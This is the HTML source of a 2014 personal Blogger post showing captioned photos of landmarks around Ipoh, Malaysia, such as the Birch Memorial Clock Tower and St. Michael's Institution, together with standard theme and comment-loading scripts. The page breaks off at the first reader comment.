20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>10.2.14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:00 AM' itemprop='datePublished'/>
<meta content='2014-02-09T16:00:01Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' title='Random images of Ipoh ...'>
<img alt='Random images of Ipoh ...' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg' title='Random images of Ipoh ...'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Random images of Ipoh ...
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-10T00:00:00+08:00'>12:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://blisspeace.blogspot.com/search/label/Ipoh?max-results=5' rel='tag nofollow'>Ipoh</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html#comment-form'><span>
14</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2376351808786117169' itemprop='articleBody'>
<meta content=' Whenever I am back in Ipoh, one of the things that I always wanted to do was to drive around for sight-seeing and taking pictures. On the s...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
</a>
</div>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: left;">
Whenever I am back in Ipoh, one of the things that I always wanted to do was to drive around for sight-seeing and taking pictures. On the second day of CNY, the roads were less congested and almost empty. That makes it a good time to drive around. Well, probably I only came back almost once a year or once in two years which makes me even more wanted to go down town.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The majestic Titiwangsa range at the east with Mount Korbu, the highest peak in the range.</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtvIoNrLmLV4n9PZosI6GTYZZ6UEmZ0MqEXILU4AdglbSeA_dyMC1XWys_vz-Q7dkJXKxXUUdJdXvLsjtgOukHr_SLWZ8N6zccvvuooUGBxdpMRQN_1pidZQ26ImzlhNNjIUArAqax_1ue/s1600/C360_2014-02-01-17-20-41-735.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtvIoNrLmLV4n9PZosI6GTYZZ6UEmZ0MqEXILU4AdglbSeA_dyMC1XWys_vz-Q7dkJXKxXUUdJdXvLsjtgOukHr_SLWZ8N6zccvvuooUGBxdpMRQN_1pidZQ26ImzlhNNjIUArAqax_1ue/s1600/C360_2014-02-01-17-20-41-735.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Birch Memorial Clock Tower - Built in 1909 in memory of the first British Resident of Perak, J.W.W. Birch. &nbsp;</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-TtTm3qof09aJQHLsvaWX6t26v9SxZv4w0ZVeNq8w_yVxbQAU2w9i_9oyjYpaaaBtTJxuWgk-Kb-iXnzeAxwAaAr05h2Pk_gnR8wlscC_KeAl5NOD0cirtTvhq7pa5aDxgSN5WHcorm0B/s1600/C360_2014-02-01-17-20-52-142.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-TtTm3qof09aJQHLsvaWX6t26v9SxZv4w0ZVeNq8w_yVxbQAU2w9i_9oyjYpaaaBtTJxuWgk-Kb-iXnzeAxwAaAr05h2Pk_gnR8wlscC_KeAl5NOD0cirtTvhq7pa5aDxgSN5WHcorm0B/s1600/C360_2014-02-01-17-20-52-142.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Sultan Idris Shah State Mosque - biggest mosque in Ipoh.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaWhMN-ykZLeFAM4GIjXvafddBl_QF6NBG9rJiZVufSMAxMicZ8Osd6KO7MZme3wjDqfKaZwJRGqM9iZyFpM6lDkBfksVbUoCLWD-KAGIjsH5ASAnbHPRoSzqDjmuOTDwk-6FAm7RAAIf_/s1600/C360_2014-02-01-17-24-12-894.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaWhMN-ykZLeFAM4GIjXvafddBl_QF6NBG9rJiZVufSMAxMicZ8Osd6KO7MZme3wjDqfKaZwJRGqM9iZyFpM6lDkBfksVbUoCLWD-KAGIjsH5ASAnbHPRoSzqDjmuOTDwk-6FAm7RAAIf_/s1600/C360_2014-02-01-17-24-12-894.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">My Alma-Mater, St. Michael's Institution</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7YUUe5vXCFCsu9wIt5uIzjUM8EXVVfbocW5WxZf4qvAxNJn7jGgCiBDXXGsV7-KP_iz2OvDROqDL-eeKfDkqiusrZfooEg6kxwjGRZw8J9NibMfF20q_FW3QPqmXEBK21J0Ofo1VI_xp4/s1600/C360_2014-02-01-17-24-20-994.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7YUUe5vXCFCsu9wIt5uIzjUM8EXVVfbocW5WxZf4qvAxNJn7jGgCiBDXXGsV7-KP_iz2OvDROqDL-eeKfDkqiusrZfooEg6kxwjGRZw8J9NibMfF20q_FW3QPqmXEBK21J0Ofo1VI_xp4/s1600/C360_2014-02-01-17-24-20-994.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The Ipoh Padang... love the buildings in the background</td></tr>
</tbody></table>
<br />
<div>
<br /></div>
<div>
Off we go to the mini 'Jonker Walk' of Ipoh next ....&nbsp;</div>
<div>
<br /></div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html&title=Random images of Ipoh ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html&title=Random images of Ipoh ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html&title=Random images of Ipoh ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg&description= Whenever I am back in Ipoh, one of the things that I always wanted to do was to drive around for sight-seeing and taking pictures. On the s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html&title=Random images of Ipoh ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' text='Random images of Ipoh ...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Random images of Ipoh ... >> https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Ipoh
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-jonker-walk.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-kinta-riverfront.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' itemprop='url'/>
<a class='timestamp-link' href='https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-10T00:00:00+08:00'>12:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/2376351808786117169' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=2376351808786117169&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2376351808786117169&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2376351808786117169&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2376351808786117169&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2376351808786117169&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2376351808786117169&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blisspeace.blogspot.com/search/label/Ipoh' rel='tag'>Ipoh</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>14 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9005804158200390420"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKaLUhsXj1jBaB0aKm4WTcPJ083eFV7YlLZuF_5JN-U6W3BCHSbDY2Sqv6w9mTJ0nuU7rOK5s5cndfW1KdB_2RIkgV4DaLQwigV7pZut9xEunqyV69n7R5KjJ3j88PIQ/s45-c/LOGO+BLOGGER.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14589822757850120820" rel="nofollow">CQUEK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1391963543441#c9005804158200390420">February 10, 2014 at 12:32&#8239;AM</a></span></div><p class="comment-content">I love Ipoh especially the hor fun. nice place to relax and enjoy the scenary.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9005804158200390420">Reply</a><span class="item-control blog-admin blog-admin pid-1350542352"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/9005804158200390420">Delete</a></span></span></div><div class="comment-replies"><div 